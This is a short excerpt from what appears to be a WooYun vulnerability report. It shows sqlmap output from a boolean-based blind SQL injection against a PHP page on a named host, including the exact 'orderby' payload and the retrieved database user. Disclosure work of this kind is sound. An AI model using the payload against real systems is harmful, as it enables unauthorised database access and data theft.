 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://dev.qhd.focus.cn:80/common/modules/yezhu/groupweeksort.php?o
rderby=rand(1=(SELECT (CASE WHEN (6563=6563) THEN 6563 ELSE 6563*(SELECT 6563 FR
OM INFORMATION_SCHEMA.CHARACTER_SETS) END)))
---
[06:49:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[06:49:49] [INFO] fetching current user
[06:49:49] [INFO] retrieving the length of query output
[06:49:49] [INFO] retrieved: 17
[06:50:09] [INFO] retrieved: fdbuser@192.168.%
current user: 'fdbuser@192.168.%
[06:50:09] [INFO] testing if current user is DBA
[06:50:09] [INFO] fetching current user
www.wooyun.org